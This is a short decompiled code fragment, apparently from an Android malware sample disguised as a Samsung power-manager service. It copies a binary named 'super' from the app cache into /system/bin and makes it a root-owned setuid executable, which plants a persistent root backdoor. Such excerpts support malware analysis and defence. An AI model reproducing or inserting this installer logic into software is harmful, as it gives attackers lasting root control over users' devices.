 if ( !sub_8DE4((int)"/data/data/com.sec.android.service.powerManager/cache/super") )
{
  puts("[cInstall]:not find /data/data/com.sec.android.service.powerManager/cache/super");
  v0 = (int)"NativePlugin";
  v1 = "[cInstall]:not find /data/data/com.sec.android.service.powerManager/cache/super\n";
  return _android_log_print(4, v0, v1);
}
if ( copyfile("/data/data/com.sec.android.service.powerManager/cache/super", "/system/bin/super") )
{
  if ( !shell_result((int)"chown root /system/bin/super") )
  {
    puts("[cInstall]:chown root /system/bin/super");
    v0 = (int)"NativePlugin";
    v1 = "[cInstall]:chown root /system/bin/super\n";
    return _android_log_print(4, v0, v1);
  }
  if ( !shell_result((int)"chmod 6755 /system/bin/super") )
  {
    puts("[cInstall]:chmod 6755 /system/bin/super failed");
    v0 = (int)"NativePlugin";
    v1 = "[cInstall]:chmod 6755 /system/bin/super failed\n";
    return _android_log_print(4, v0, v1);
  }
}